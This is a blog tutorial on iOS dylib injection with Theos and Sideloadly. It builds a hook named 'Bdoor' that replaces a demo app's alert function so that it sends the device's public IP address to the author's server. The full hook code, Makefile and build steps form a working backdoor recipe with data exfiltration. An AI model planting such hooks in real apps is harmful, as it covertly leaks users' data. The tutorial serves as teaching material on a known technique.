This blog will demonstrate how to modify an existing application and inject a kind of backend via dylib injection.
Dylib injection, also known as library injection, is a technique used in software development and reverse engineering where a dynamic library (dylib) is injected into the address space of a running process.
In macOS and iOS, dylibs are shared libraries that contain code and data that can be loaded and executed by multiple processes at the same time. By injecting a dylib into a running process, the code and data contained in the dylib can be executed within the context of the target process.
Dylib injection can be used for various purposes, such as debugging and profiling of software, adding new functionality to existing applications, modifying the behavior of an application, or even malicious activities such as malware injection.
However, dylib injection can also pose security risks if not used properly, as it allows an attacker to execute arbitrary code within the context of a running process, potentially compromising the integrity and confidentiality of the system. Therefore, it is important to use dylib injection only for legitimate and authorized purposes, and to implement appropriate security measures to prevent unauthorized injection.
Prerequisites
Before starting with the demo you need to install on your mac the following tool sideloadly and theos.
Demo

In this demonstration, we will attempt to modify the behavior of an iOS application that has a single button, which, when pressed, displays an alert view. Our objective is to create a library that can either alter the functionality of the alert view or transmit its public IP address to our server. (Download demo app)

Now we need to execute the following commands:
- $THEOS/bin/nic.pl
- Choose a Template (required): 17
- Project Name (required): Bdoor
- Package Name [com.yourcompany.bdoor]:
- Author/Maintainer Name:
- [iphone/tweak] MobileSubstrate Bundle filter [com.apple.springboard]: com.diego.certif.SimpleApp
- Enter
- cd bdoor
ARCHS = armv7 arm64
TARGET := iphone:clang:latest:10.0
INSTALL_TARGET_PROCESSES = SpringBoard
TWEAK_NAME = Bdoor
Bdoor_FILES = Tweak.x
Bdoor_CFLAGS = -fobjc-arc
include $(THEOS_MAKE_PATH)/tweak.mkThe file Tweak.x it needs to be edit in the following way:
#import <UIKit/UIKit.h>
%hook ViewController
-(void)alertView {
NSURL *url = [NSURL URLWithString:@"https://api.ipify.org"];
NSString *publicIP = [NSString stringWithContentsOfURL:url encoding:NSUTF8StringEncoding error:nil];
NSString *address= [NSString stringWithFormat:@"http://192.168.5.213:8080/YourIpAddressIs%@",publicIP];
NSMutableURLRequest *request = [[NSMutableURLRequest alloc] init];
[request setURL:[NSURL URLWithString:address]];
[request setHTTPMethod:@"GET"];NSURLSession *session = [NSURLSession sessionWithConfiguration:[NSURLSessionConfiguration defaultSessionConfiguration]];
[[session dataTaskWithRequest:request completionHandler:^(NSData *data, NSURLResponse *response, NSError *error) {
NSString *requestReply = [[NSString alloc] initWithData:data encoding:NSASCIIStringEncoding];
NSLog(@"Request reply: %@", requestReply);
}] resume];
}
%end
The new alert view function retrieves its public IP address and subsequently transmits this value to our server.
Now we need to create the package
make package

cp .theos/obj/debug/Bdoor.dylib .

To proceed, the Bdoor.dylib needs to be injected into the ipa file using sideloadly.